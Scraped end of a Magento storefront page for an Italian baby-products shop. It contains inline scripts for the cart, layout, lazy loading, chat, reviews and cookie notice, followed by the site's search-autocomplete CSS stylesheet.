require([ 'jquery', 'mage/mage' ], function($, widgetAddToCart) { $(document).ajaxComplete(function(event, xhr) { if (xhr.responseText) { try { eval("var json = " + xhr.responseText + " || {}"); } catch (e) { return; } } }); });</script><script>	var ajaxCartConfig = {"updateCartUrl":"https:\/\/www.elobaby.net\/ajaxcart\/index\/updatecart\/","redirectCartUrl":"https:\/\/www.elobaby.net\/checkout\/cart\/","animationType":true}; require([ 'jquery', 'MGS_AjaxCart/js/config' ], function($, mgsConfig) { mgsConfig.setOptions(ajaxCartConfig); });</script><script type="text/x-magento-init"> { "[data-role=tocart-form], .form.map.checkout": { "catalogAddToCart": {} } }</script><script>	require([	'jquery',	'waypoints'	], function(jQuery){	(function($) {	$('.filter-toggle .title').click(function(){	$('html').toggleClass('filter-open');	});	})(jQuery);	});</script><script type="text/javascript">	requirejs([	'require',	'jquery',	'mgsmasonry',	'mgsvisible'	], function( require, $, Masonry) {	require( [ 'bridget' ], function( jQueryBridget ) {	jQueryBridget( 'masonry', Masonry, $ );	$(window).load(function() {	var $container = $('.product-list-masonry-change-product').masonry({	itemSelector: '.product-item-masonry',	columnWidth: '.product-item-masonry',	horizontalOrder: true,	initLayoutMasonry: false	});	$('.layout-mode-button-group').on( 'click', 'a', function() {	$('.owl-carousel').owlCarousel('destroy');	$('.owl-carousel').owlCarousel({	loop: true,	items: 1,	dot: true	});	$container.masonry({	columnWidth: '.product-item-masonry',	maxHeight: 0,	initLayoutMasonry: false	});	});	$('.button-group').each( function( i, buttonGroup ) {	var $buttonGroup = $( buttonGroup );	$buttonGroup.on( 'click', 'a', function() {	$buttonGroup.find('.is-checked').removeClass('is-checked');	$( this ).addClass('is-checked');	});	});	});	$(document).ajaxComplete(function() {	var $container = $('.product-list-masonry-change-product').masonry({	itemSelector: '.product-item-masonry',	columnWidth: '.product-item-masonry',	horizontalOrder: true,	initLayoutMasonry: true	});	$('.layout-mode-button-group').on( 'click', 'a', function() {	$('.owl-carousel').owlCarousel('destroy');	$('.owl-carousel').owlCarousel({	loop: true,	items: 1,	dot: true	});	$container.masonry({	columnWidth: '.product-item-masonry',	maxHeight: 0,	initLayoutMasonry: false	});	});	$('.button-group').each( function( i, buttonGroup ) {	var $buttonGroup = $( buttonGroup );	$buttonGroup.on( 'click', 'a', function() {	$buttonGroup.find('.is-checked').removeClass('is-checked');	$( this ).addClass('is-checked');	});	});	});	});	});</script><script type="text/x-magento-init"> { "*": { "amsearchAnalyticsCollector": { "minChars": 3 } } }</script><script>	require([	'jquery'	], function($){	if($('body').hasClass('page-layout-1column')){	$("#layered-filter-block").detach().appendTo('.category-product-actions');	}	});</script><script type="text/javascript"> require(['jquery','mgs/lazyload'],function($){ $(document).ready(function() { $("img.lazy").unveil(25, function(){ var self = $(this); setTimeout(function(){ self.removeClass('lazy'); }, 0); }); }); });</script><script type="text/javascript">	function toggleEl(el, elId){	require([	'jquery',	], function(jQuery){	(function($) {	$('#'+elId).toggleClass('active').slideToggle();	$(el).toggleClass('active'); $('#'+elId).parent().toggleClass('is-active');	})(jQuery);	});	}</script><script type="text/javascript">	require([	'jquery'	], function(jQuery){	(function($) {	var height_header = $('.header').height();	var height_middle_header = $('.middle-header-content').height();	var height_bottom_header = $('.bottom-header-content').height();	if(height_bottom_header){	sticky_header = height_header - height_bottom_header;	}else{	sticky_header = height_header - height_middle_header;	}	$(document).ready(function(){	$('#placeholder-header').height(height_header);	}); var logoDf = $('.header .logo img').attr('src');	if($('body').height() > $(window).height()){	$(window).scroll(function(){	if($(this).scrollTop() > sticky_header){ if($(this).width() > 1199){	$('.header').addClass('active-sticky');	}else{ }	}else { $('.header').removeClass('active-sticky');	} });	}	})(jQuery);	});</script><script type="text/javascript">	require([	'jquery'	], function(jQuery){	(function($) {	$(window).scroll(function(){	if ($(this).scrollTop() > 1) {	$('.scroll-to-top').css({bottom:"25px"});	} else {	$('.scroll-to-top').css({bottom:"-45px"});	}	});	$('.scroll-to-top').click(function(){	$('html, body').animate({scrollTop: '0px'}, 800);	return false;	});	})(jQuery);	});</script><script type="text/x-magento-init">	{	"[data-role=tocart-form], .form.map.checkout": {	"catalogAddToCart": {}	}	}</script><script type="text/javascript"> require([ 'jquery', 'mgs/owlcarousel' ], function ($) { $('.list_gallery').owlCarousel({ items: 1, autoplay: false, nav: false, dots: true, rtl: RTL, touchDrag: false, mouseDrag: false, loop:false, navText: ["<span></span>","<span></span>"], }); });</script><script type="text/javascript">	require([	'jquery'	], function($){	$(document).ready(function(){	$('.products-grid .product.product-item .product-item-info').addClass('');	$('.products-grid .products.product-items .product-item-info').addClass('');	});	});</script><script type="text/javascript">	require([	'jquery'	], function(jQuery){	(function($) {	if($(window).width() > 1199) {	$(window).scroll(function() {	if($('.active-sticky').length){	$('.header12 .megamenu-content .tab-content ').appendTo('.header12 .middle-header-content .logo-header');	} else {	$('.header12 .middle-header-content .logo-header .tab-content').appendTo('.header12 .megamenu-content ');	}	});	}	$(window).resize(function(){	if($(window).width() > 1199) {	$(window).scroll(function() {	if($('.active-sticky').length){	$('.header12 .megamenu-content .tab-content ').appendTo('.header12 .middle-header-content .logo-header');	} else {	$('.header12 .middle-header-content .logo-header .tab-content').appendTo('.header12 .megamenu-content ');	}	});	}	});	})(jQuery);	});</script><script type="text/x-magento-init"> { "*": { "Magento_Ui/js/core/app": { "components": { "storage-manager": { "component": "Magento_Catalog/js/storage-manager", "appendTo": "", "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.elobaby.net\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.elobaby.net\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.elobaby.net\/rest\/it\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.elobaby.net\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}} } } } } }</script><script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/6063483e067c2605c0bdbcef/1f21t4crc';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script><script type="text/javascript">
function lazyLoadCustom() { document.addEventListener("DOMContentLoaded", function() { var a; if ("IntersectionObserver" in window) { a = document.querySelectorAll(".lazyLoadCustom"); var b = new IntersectionObserver(function(a) { a.forEach(function(a) { if (a.isIntersecting) { var c = a.target; if (navigator.userAgent.indexOf("Chrome") != -1) { } else if (navigator.userAgent.indexOf("Safari") != -1) { c.dataset.src = c.dataset.src.replace(".webp", ".jpg"); } else if (navigator.userAgent.indexOf("MSIE") != -1) { c.dataset.src = c.dataset.src.replace(".webp", ".jpg"); } c.src = c.dataset.src, c.classList.remove("lazyLoadCustom"), b.unobserve(c) } }) }); a.forEach(function(a) { b.observe(a) }) } else { function b() { c && clearTimeout(c), c = setTimeout(function() { var c = window.pageYOffset; a.forEach(function(a) { a.offsetTop < window.innerHeight + c && (a.src = a.dataset.src, a.classList.remove("lazyLoadCustom")) }), 0 == a.length && (document.removeEventListener("scroll", b), window.removeEventListener("resize", b), window.removeEventListener("orientationChange", b)) }, 20) } var c; a = document.querySelectorAll(".lazyLoadCustom"), document.addEventListener("scroll", b), window.addEventListener("resize", b), window.addEventListener("orientationChange", b) } },{passive : true});
}
lazyLoadCustom();
</script><script> require([	'jquery'	], function(jQuery){	(function($) { jQuery.event.special.touchstart = {	setup: function( _, ns, handle ) {	this.addEventListener("touchstart", handle, { passive: !ns.includes("noPreventDefault") });	}	};	jQuery.event.special.touchmove = { setup: function( _, ns, handle ) { this.addEventListener("touchmove", handle, { passive: !ns.includes("noPreventDefault") }); }	};	jQuery.event.special.wheel = { setup: function( _, ns, handle ){ this.addEventListener("wheel", handle, { passive: true }); }	};	jQuery.event.special.mousewheel = { setup: function( _, ns, handle ){ this.addEventListener("mousewheel", handle, { passive: true }); }	};	})(jQuery);	});
</script><script type="text/javascript"> requirejs(['jquery', 'mgs_quickview'], function ($, quickview) { $(document).ready(function () { $('.mgs-quickview').bind('click', function () { var prodUrl = $(this).attr('data-quickview-url'); if (prodUrl.length) { quickview.displayContent(prodUrl); } }); }); });</script><script type="text/javascript">	require([	'jquery'	], function(jQuery){	(function($) {	$(window).scroll(function(){	if ($(this).scrollTop() > 1) {	$('.scroll-to-top').css({bottom:"25px",opacity: 1});	} else {	$('.scroll-to-top').css({bottom:"-45px",opacity: 0});	}	});	$('.scroll-to-top').click(function(){	$('html, body').animate({scrollTop: '0px'}, 800);	return false;	});	})(jQuery);	});</script><script type="text/javascript">	require(['jquery','mlazyload'],function($){	$(document).ready(function() {	$("img.lazy").unveil(25, function(){	var self = $(this);	setTimeout(function(){	self.removeClass('lazy');	}, 0);	});	});	});</script><script> const addToCartSelector = '#product-addtocart-button'; const minicartSelector = '.minicart-wrapper'; const formSelector = '#product_addtocart_form'; const addToCartForm = document.querySelector(formSelector); const magicEnabled = false; const productEnabled = false; (function(i,s,o,g,r,a,m){i[r]=i[r]||function(){ (i[r].q=i[r].q||[]).push(arguments)};a=s.createElement(o);a.src=g; m=s.getElementsByTagName(o)[0];a.async=true;a.defer=true;m.parentNode.insertBefore(a,m) })(window,document, 'script',"https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/Magic_Checkout/js/magic-checkout-v2.js", "magic"); magic('formSelector', formSelector); magic('cartClasses', ["#cart-totals","#minicart-content-wrapper .block-content > .actions > .primary"]); magic('productClasses', ["#product_addtocart_form .box-tocart .field.qty"]); magic('endpoint', "https\u003A\u002F\u002Fwww.elobaby.net\u002Fmagic\u002Faction\u002Findex"); magic('token', "8e322f57\u002D468e\u002D4969\u002Db9bb\u002Da86604da88cc"); magic('currency', "EUR"); magic('language', "it"); magic('country', "IT"); magic('genericFunction', () => {}); magic('initialize', (instance) => { const addToCartElement = document.querySelector(addToCartSelector); const observer = new MutationObserver(function() { if (!addToCartElement || addToCartElement.disabled || window.getComputedStyle(addToCartElement).display === 'none' || !productEnabled) { instance.setProductEnabled(false); } else { instance.setProductEnabled(true); } }); if (addToCartForm) { observer.observe(addToCartForm, {subtree: true, childList: true, attributes: true}); } const minicartWrapperElement = document.querySelector(minicartSelector); const minicartObserver = new MutationObserver(function() { instance.createCartButton(); }); if (minicartWrapperElement) { minicartObserver.observe(minicartWrapperElement, {subtree: true, childList: true, attributes: true}); } }); if (magicEnabled) { magic('start'); }</script><script type="text/javascript" async> var w = document.createElement("script"); w.type = "text/javascript"; w.src = "//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js"; w.async = true; document.head.appendChild(w);</script><script type="text/javascript"> (function(w,d,s,r,n){w.TrustpilotObject=n;w[n]=w[n]||function(){(w[n].q=w[n].q||[]).push(arguments)}; a=d.createElement(s);a.async=1;a.src=r;a.type='text/java'+s;f=d.getElementsByTagName(s)[0]; f.parentNode.insertBefore(a,f)})(window,document,'script', 'https://invitejs.trustpilot.com/tp.min.js', 'tp'); tp('register','Ikp63NC1kFzTpkhi');</script><script type="text/javascript"> function inIframe () { try { return window.self !== window.top; } catch (e) { return false; } } function tryParseJson(str) { if (typeof str === 'string') { try { return JSON.parse(str); } catch (e) { return false; } } return false; } if (inIframe()) { window.addEventListener('message', function(e) { var adminOrign = new URL(window.location).hostname; var eventOriginHostname = new URL(e.origin).hostname; if (!e.data || adminOrign !== eventOriginHostname) { return; } if (typeof TrustpilotPreview !== 'undefined') { if (typeof e.data === 'string' && e.data === 'submit') { TrustpilotPreview.sendTrustboxes(); } else { jsonData = tryParseJson(e.data); if (jsonData.trustbox) { TrustpilotPreview.setSettings(jsonData.trustbox); } else if (jsonData.customised) { TrustpilotPreview.updateActive(jsonData.customised); } } } else { var settings = tryParseJson(e.data); if (settings) { var p = document.createElement("script"); p.type = "text/javascript"; p.onload = function () { const iFrame = e.source.parent.document.getElementById('configuration_iframe').contentWindow; TrustpilotPreview.init(['//ecommplugins-scripts.trustpilot.com/v2.1/css/preview.min.css'], settings, iFrame, e.source); }; p.src = '//ecommplugins-scripts.trustpilot.com/v2.1/js/preview.min.js'; document.head.appendChild(p); } } }); }</script><script type="text/javascript" async> const trustpilot_trustbox_settings = {"trustboxes":[]}; if (trustpilot_trustbox_settings) { document.addEventListener('DOMContentLoaded', function() { tp('trustBox', trustpilot_trustbox_settings); }); }</script><script> require(['jquery', 'iframeResizer' ], function ($) { $(function () { waitUntilExists(function() { return $('.embedded-iframe').length; }, function() { var iframe = $('.embedded-iframe'), headerHeight = $('header').outerHeight(), windowHeight = $(window).innerHeight(), availableHeight = windowHeight - headerHeight - 70, isOldIE = (navigator.userAgent.indexOf("MSIE") !== -1); iframe.css({'height': availableHeight + 'px'}); iframe.on('load', function(){ iFrameResize({ log: false, minHeight: availableHeight, resizeFrom: 'parent', scrolling: true, inPageLinks: true, autoResize: true, heightCalculationMethod: isOldIE ? 'max' : 'bodyScroll', onInit: function(iframe) { iframe.style.height = availableHeight + 'px'; }, onResized: function(messageData) { setTimeout(function() { messageData.iframe.style.visibility = 'visible'; }, 300); }, onMessage: function(messageData) { if (history.pushState && messageData.message.hasOwnProperty('trackNo')) { var newUrl = window.location.protocol + '//' + window.location.host + window.location.pathname.replace(/\/$/, '') + '/' + messageData.message.trackNo; window.history.pushState({path:newUrl}, '', newUrl); } } }, '.embedded-iframe'); }); }, function() { }); function waitUntilExists(isReady, success, error, count, interval){ if (count === undefined) { count = 300; } if (interval === undefined) { interval = 20; } if (isReady()) { success(); return; } setTimeout(function(){ if (!count) { if (error !== undefined) { error(); } } else { waitUntilExists(isReady, success, error, count -1, interval); } }, interval); } }); });</script><script type="text/x-magento-init">
{ "*": { "MGS_Ajaxlayernavigation/js/ajax-navigation": { "useAjax": "1", "use_range_price": "1", "pricePrefix" : "€", "pricePostfix" : "" } }
}</script><script type="text/javascript"> var behaviour = 365; var onScroll ='0'; var expire ='30'; if (expire === 0 || expire === '0') { expire = 1; } else { expire =30; } if (onScroll === 1 || onScroll === '1') { window.onscroll = function () { if (!jQuery.cookie('cookienotice') || jQuery.cookie('cookienotice') === '0') { custom(); } }; } function custom() { if (document.getElementById('m-cookienotice').style.display = 'block') { if (behaviour) { var d = new Date(); d.setTime(d.getTime() + (behaviour + expire * 24 * 60 * 60 * 1000)); var expires = "expires=" + d.toUTCString(); } if (document.body.scrollTop > 150 || document.documentElement.scrollTop > 150) { document.cookie = "cookienotice" + "=" + "true" + ";" + expires + ";path=/"; document.getElementById('m-cookienotice').style.display = 'none'; } } } function showDiv() { document.getElementById('m-cookienotice').style.display = "block"; document.getElementById('v-badge').style.display = 'none'; setTimeout(function () { document.getElementById('m-cookienotice').style.display = 'none'; document.getElementById('v-badge').style.display = 'block'; }, 30000); } function cookieClose() { if (behaviour) { var d = new Date(); d.setTime(d.getTime() + (behaviour + expire * 24 * 60 * 60 * 1000)); var expires = "expires=" + d.toUTCString(); } document.cookie = "cookienotice" + "=" + "0" + ";" + expires + ";path=/"; document.getElementById('v-badge').style.display = 'block'; document.getElementById('m-cookienotice').style.display = 'none'; } function cookieNoticeAccept() { if (behaviour) { var d = new Date(); d.setTime(d.getTime() + (behaviour + expire * 24 * 60 * 60 * 1000)); var expires = "expires=" + d.toUTCString(); } document.cookie = "cookienotice" + "=" + "true" + ";" + expires + ";path=/"; document.getElementById('m-cookienotice').style.display = 'none'; } require([ 'jquery', 'mage/cookies' ], function ($) { if ($.cookie('cookienotice') === '0' || $.cookie('cookienotice') === 0){ document.getElementById('v-badge').style.display = 'block'; } if (!$.cookie('cookienotice')){ document.getElementById('m-cookienotice').style.display = 'block'; } }); setTimeout(function () { document.getElementById('m-cookienotice').style.display = 'none'; document.getElementById('v-badge').style.display = 'block'; }, 30000); </script><script type="text/javascript"> require(["jquery", "mage/calendar"], function($){ $("#dob").calendar({ showsTime: false, dateFormat: "dd/MM/y", buttonImage: "https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/Magento_Theme/calendar.png", yearRange: "-120y:c+nn", buttonText: "Seleziona la data", maxDate: "-1d", changeMonth: true, changeYear: true, showOn: "both"}) }); </script><script type="text/x-magento-init"> { "*": { "Magento_Customer/js/validation": {} } }</script><script>
require([ 'jquery', 'jquery-ui-modules/datepicker'
], function($){
//<![CDATA[ $.extend(true, $, { calendarConfig: {"closeText":"Fine","prevText":"Prev","nextText":"Successivo","currentText":"Today","monthNames":["gennaio","febbraio","marzo","aprile","maggio","giugno","luglio","agosto","settembre","ottobre","novembre","dicembre"],"monthNamesShort":["gen","feb","mar","apr","mag","giu","lug","ago","set","ott","nov","dic"],"dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesShort":["dom","lun","mar","mer","gio","ven","sab"],"dayNamesMin":["dom","lun","mar","mer","gio","ven","sab"]} });
//]]>
});</script><script >
require([ 'jquery', 'mage/mage'
], function($){ var dataForm = $('#social-form-create'); var ignore = 'input[id$="full"]'; dataForm.mage('validation', { errorPlacement: function(error, element) { if (element.prop('id').search('full') !== -1) { var dobElement = $(element).parents('.customer-dob'), errorClass = error.prop('class'); error.insertAfter(element.parent()); dobElement.find('.validate-custom').addClass(errorClass) .after('<div class="' + errorClass + '"></div>'); } else { error.insertAfter(element); } }, ignore: ':hidden:not(' + ignore + ')' }).find('input:text').attr('autocomplete', 'off');
});</script><script src="https://www.google.com/recaptcha/api.js?render=explicit&hl=it" async defer></script><script type="text/x-magento-init"> { "*": { "Bss_SocialLogin/js/social-popup": { "isPopup": "1", "class_login": [""], "class_register":[".block-customer-login"], "formLoginUrl": "https://www.elobaby.net/sociallogin/popup/login/", "forgotFormUrl": "https://www.elobaby.net/sociallogin/popup/forgot/", "createFormUrl": "https://www.elobaby.net/sociallogin/popup/create/", "recaptchaLogin": "1", "recaptchaForgot": "1", "recaptchaCreate": "1", "recaptchaSitekey": "6LcqkDYgAAAAAHbzEcia6ajRifHfyHEwOos4-Ctw", "recaptchaTheme": "light", "recaptchaType": "image", "recaptchaSize": "normal" } } }</script><script> require(['jquery','weltpixel_persistentLayer', 'weltpixel_gtm', 'Magento_Customer/js/customer-data'], function ($, wpPersDl, wpgtm, customerData) { $( document ).ajaxComplete(function( event, xhr, settings ) { if (settings.url.search('/customer\/section\/load/') > 0) { var response = xhr.responseJSON; if (response.gtm) { var dataLayerData = $.parseJSON(response.gtm.datalayer); for (index in dataLayerData) { window.dataLayer.push({ecommerce: null}); window.dataLayer.push(dataLayerData[index]); } } } }); var wpPersDlOptions = {'storageExpiryTime' : 30 }; var wpGtmOptions = { 'enabled' : 0, 'persDataLayer' : wpPersDl }; wpPersDl.init(wpPersDlOptions); wpgtm.trackPromotion(wpGtmOptions); });</script><script type="text/javascript"> require([ 'jquery' ], function(jQuery){ (function($) { jQuery(window).on('load', function () { jQuery(".page.messages").delay(8000).fadeOut('slow'); }); })(jQuery); });</script> <script type="text/javascript"> require(["jquery", "magepow/lazyload", "domReady!"], function($, lazyload){ var imgLazy = $('.lazyload').not(".loaded"); imgLazy.lazyload(); imgLazy.on('load',function(){ var img = $(this); if(img.hasClass( "loaded" )) return; if(img.attr('src') == img.data('src')){img.addClass('loaded');} else {img.lazyload();} if($.equalheight) $.fn.equalheight(); }); $('body').on('contentUpdated', function () { var lazy = $(this).find("img.lazyload").not(".loaded").lazyload(); lazy.on('load',function(){ var img = $(this); if(img.hasClass( "loaded" )) return; if(img.attr('src') == img.data('src')){img.addClass('loaded');} else {img.lazyload();} if($.equalheight) $.fn.equalheight(); }); }); $('body').removeClass('loading_body'); }); </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/Amasty_Xsearch/css/source/mkcss/am-xsearch.css
body_size: 4006
content:
@media all and (min-width: 768px), print {
  .minisearch .actions .action.search {
    z-index: 1000;
  }
  .amsearch-form-container .input-text {
    padding-left: 14px;
  }
  .product-item-actions .actions-primary + .actions-secondary > .action {
    margin-right: 1px;
  }
  .amasty-xsearch-loader {
    right: 30px;
  }
  .search-autocomplete {
    top: 37px;
    max-width: 75vw;
  }
  .amsearch-close,
  .search .amsearch-loupe,
  .amasty-xsearch-loader {
    top: 30%;
  }
  .amsearch-close:hover,
  .search .amsearch-loupe:hover,
  .amasty-xsearch-loader:hover {
    -webkit-filter: brightness(0%);
    filter: brightness(0%);
  }
  .amsearch-results {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    overflow: auto;
    max-width: 83vw;
  }
  .amsearch-results .amsearch-leftside,
  .amsearch-results .amsearch-products {
    width: inherit;
  }
  .amasty-xsearch-block-header {
    padding: 20px 20px 0 20px;
  }
  .amsearch-wrapper-content > .amsearch-item {
    position: relative;
    padding: 20px 0 16px 15px;
  }
  .amsearch-wrapper-content > .amsearch-item:before {
    content: '';
    position: absolute;
    top: 0;
    left: 15px;
    width: 92%;
    height: 1px;
    background-color: #c2c2c2;
  }
  .amsearch-wrapper-content > .amsearch-item:last-child {
    padding-bottom: 20px;
  }
  .amsearch-wrapper-content > .amsearch-item:first-child {
    padding-top: 15px;
  }
  .amsearch-wrapper-content > .amsearch-item:first-child:before {
    height: 0;
  }
  .amsearch-wrapper-content .amsearch-autocomplete-information {
    padding-left: 10px;
  }
  .amsearch-wrapper-content .product-item-details {
    min-height: 100px;
    padding-right: 14px;
  }
  .amsearch-wrapper-content .product-reviews-summary {
    margin-bottom: 0;
  }
  .search .amsearch-autocomplete-information .tocart {
    font-size: 12px;
  }
  .search .amsearch-autocomplete-information .price {
    font-size: 14px;
  }
  .amsearch-more-results .amsearch-link {
    display: inline-block;
    border-bottom: 1px solid #373737;
    margin-bottom: 15px;
    padding: 0;
    background-color: inherit;
    color: #000;
    text-decoration: none;
  }
  .amsearch-more-results .amsearch-link:hover {
    border-bottom: 1px solid #1979c3;
    background-color: inherit;
    color: #1979c3;
    text-decoration: none;
  }
  .amsearch-item-container:after {
    left: 10px;
  }
  .amsearch-form-container.-opened .action.search {
    display: none;
  }
  .amsearch-form-container.-opened .amsearch-wrapper-input {
    position: absolute;
    right: 0;
    max-width: 75vw;
    transition: all 0.3s ease-in-out;
  }
  .amsearch-products {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  .amsearch-products .amsearch-more-results {
    margin-top: auto;
    padding-top: 30px;
  }
  .amsearch-form-container.-small .amsearch-results {
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    overflow-x: hidden;
  }
  .amsearch-form-container.-small .amsearch-products .amsearch-item {
    padding-right: 15px;
  }
  .amsearch-form-container.-small .amsearch-item-container .amsearch-item {
    padding-right: 15px;
  }
  .amsearch-form-container.-large .amsearch-results .amsearch-more-results {
    padding-top: 0;
  }
  .amsearch-form-container.-large .amsearch-item-container {
    padding-left: 25px;
  }
  .amsearch-form-container.-large .amsearch-item-container:after {
    left: 20px;
    width: 85%;
  }
  .amsearch-form-container.-large .amsearch-item-container .amsearch-item {
    padding-top: 6px;
  }
  .amsearch-form-container.-large .amsearch-item-container .recent_searches .amsearch-item {
    padding-top: 8px;
  }
  .amsearch-form-container.-large .amsearch-wrapper-content {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-bottom: 30px;
    padding: 0 20px 0 10px;
  }
  .amsearch-form-container.-large .amsearch-wrapper-content > .amsearch-item {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    width: 33.3%;
    max-width: 220px;
    padding: 10px;
  }
  .amsearch-form-container.-large .amsearch-wrapper-content > .amsearch-item:before {
    display: none;
  }
  .amsearch-form-container.-large .amsearch-wrapper-content > .amsearch-item:hover {
    box-shadow: none;
  }
  .amsearch-form-container.-large .amsearch-wrapper-content .amsearch-autocomplete-information {
    -webkit-flex-grow: 1;
    flex-grow: 1;
    padding-left: 0;
  }
  .amsearch-form-container.-large .amsearch-wrapper-content .information-container {
    height: 100%;
  }
  .amsearch-form-container.-large .amsearch-wrapper-content .product-reviews-summary {
    margin-bottom: 7px;
  }
  .amsearch-form-container.-large .amsearch-wrapper-content .amsearch-autocomplete-image {
    -webkit-align-items: center;
    -ms-align-items: center;
    align-items: center;
  }
  .amsearch-form-container.-large .amsearch-wrapper-content .amsearch-wrapper-inner {
    -webkit-flex-wrap: wrap;
    flex-wrap: wrap;
    padding-left: 0;
  }
  .amsearch-form-container.-large .amsearch-wrapper-content .product-item-details {
    height: 100%;
    padding-right: 0;
  }
  .amsearch-form-container.-large .amsearch-wrapper-content .price-box {
    margin: 0 0 2px;
  }
  .amsearch-form-container.-large .amsearch-wrapper-content .price {
    font-size: 16px;
  }
  .amsearch-form-container.-large .amsearch-wrapper-content .product-item-actions {
    margin: 0;
  }
  .amsearch-form-container.-large .amsearch-wrapper-content .tocart {
    font-size: 12px;
  }
  .amsearch-form-container.-large .amsearch-wrapper-content .product-item-actions {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-align-items: center;
    -ms-align-items: center;
    align-items: center;
    width: 150px;
  }
  .amsearch-form-container.-large .amsearch-wrapper-content .actions-secondary {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    min-width: 50px;
    padding-left: 6px;
  }
  .amsearch-form-container.-large .amsearch-wrapper-content .rating-summary {
    display: block;
  }
  .amsearch-form-container.-large .amsearch-wrapper-content .reviews-actions {
    display: block;
    margin-bottom: 1px;
  }
}
@media all and (min-width: 1024px), print {
  #amsearch-result-tabs .data.title.active {
    background: none;
  }
  #amsearch-result-tabs .data.title.last {
    border-bottom: none;
    margin-bottom: 0;
  }
  .amsearch-form-container.-opened .amsearch-wrapper-input,
  .search-autocomplete,
  .amsearch-results {
    max-width: 76vw;
  }
  .amsearch-wrapper-input.amsearch-left-position,
  .search-autocomplete.amsearch-left-position {
    right: unset;
    left: 0;
  }
}
.amsearch-results {
  background-color: #f7f7f7;
}
.amsearch-results .amsearch-item {
  text-transform: capitalize;
  cursor: pointer;
}
.amsearch-results .amsearch-item:hover {
  background-color: #ccc;
}
.amsearch-results .amsearch-item .item-name {
  color: #000;
}
.amsearch-form-container .control {
  min-height: 40px;
}
.amsearch-products.-waste {
  padding: 16px 20px 20px;
}
.amsearch-form-container.-opened .input-text {
  padding-left: 26px;
}
.amsearch-form-container.-opened .input-text::-ms-clear {
  display: none;
}
.amsearch-form-container.-opened .input-text::-webkit-input-placeholder {
  color: #cecece;
  font-style: italic;
}
.amsearch-form-container.-opened .input-text::-moz-placeholder {
  color: #cecece;
  font-style: italic;
}
.amsearch-form-container.-opened .input-text:-ms-input-placeholder {
  color: #cecece;
  font-style: italic;
}
.amsearch-form-container .search-autocomplete .amsearch-results .amsearch-leftside {
  background-color: #fff;
}
.amsearch-form-container .search-autocomplete .amsearch-leftside .amsearch-products {
  background-color: #f7f7f7;
}
.amsearch-wrapper-input {
  position: relative;
}
.amsearch-wrapper-content > .amsearch-item {
  position: relative;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  padding: 20px 0 16px 15px;
}
.amsearch-wrapper-content > .amsearch-item:hover {
  box-shadow: 0 1px #c2c2c2, inset 0 1px #c2c2c2;
}
.amsearch-wrapper-content > .amsearch-item:before {
  content: '';
  position: absolute;
  top: 0;
  left: 15px;
  width: 90%;
  height: 1px;
  background-color: #c2c2c2;
}
.amsearch-wrapper-content > .amsearch-item:first-child:before,
.amsearch-wrapper-content > .amsearch-item:last-child:after {
  display: none;
}
.amsearch-wrapper-content .product-item-details {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  min-height: 100px;
}
.amsearch-wrapper-content .amsearch-wrapper-inner {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-align-items: flex-end;
  -ms-align-items: flex-end;
  align-items: flex-end;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-top: auto;
}
.amsearch-wrapper-content .towishlist {
  margin-right: 5px;
}
.amsearch-wrapper-content .product-item-link {
  margin: 0 0 5px;
  color: #333;
  word-break: keep-all;
}
.amsearch-wrapper-content .product-item-actions {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-align-items: flex-end;
  -ms-align-items: flex-end;
  align-items: flex-end;
  margin-top: 6px;
}
.amsearch-wrapper-content .amsearch-wrapper-inner .price-box {
  margin: 0 9px 0 0;
}
.amsearch-wrapper-content .amsearch-wrapper-inner .price {
  font-size: 16px;
}
.block-search .search .control {
  position: relative;
  z-index: 99;
}
.amsearch-form-container .input-text:focus {
  border: 2px solid #54c6ff;
  box-shadow: 0 2px 4px #c2ebff;
}
.amsearch-close {
  position: absolute;
  top: 40%;
  right: 10px;
  display: none;
  height: 14px;
  width: 14px;
  cursor: pointer;
  background: url([data-uri]) no-repeat center;
}
.search .amsearch-loupe {
  position: absolute;
  top: 40%;
  left: 10px;
  display: none;
  height: 14px;
  width: 14px;
  border: 0;
  padding: 0;
  box-shadow: none;
  background: url([data-uri]) no-repeat center;
}
.amsearch-products .amsearch-highlight {
  padding: 0 2px;
  background-color: #53c6ff;
  color: #fff;
  word-wrap: normal;
}
.amsearch-leftside .amsearch-item {
  padding: 15px;
}
